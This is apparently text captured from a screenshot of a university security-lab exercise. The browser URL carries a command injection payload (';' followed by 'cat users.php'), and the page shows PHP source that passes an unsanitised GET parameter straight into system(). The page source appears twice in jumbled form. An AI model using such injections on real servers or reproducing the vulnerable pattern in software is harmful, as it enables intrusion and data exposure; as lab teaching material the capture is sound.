 eth-lab.di.uniroma1.it:55528/ithochexephizoof/cgi-bin/users.php?filter=; cat users.php
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
No users
"; # exit(0); #} if (isset($_GET['filter'])) { $filter = " | grep " . $_GET['filter']; } else { $filter = ""; } print "
\n";
$command = "ps aux | grep -v USER | cut -f1 -d' ' | sort | uniq" . $filter;
system($command);
print "
\n"; ?>
Inspector Console Debugger Style Editor Performance Memory Network Storage
<html>
<head></head>
<body>
<pre>
<!--?php #if (!stristr($_SERVER['HTTP_REFERER'] "ithochexephizoof")) { # print "<pre-->
No users
</pre>
"; # exit(0); #} if (isset($_GET['filter'])) { $filter = " | grep " . $_GET['filter']; } else { $filter = ""; } print "
<pre>
\n"; $command = "ps aux | grep -v USER | cut -f1 -d' ' | sort | uniq" . $filter; system($command); print "
</pre>
\n"; ?>
</body>
</html>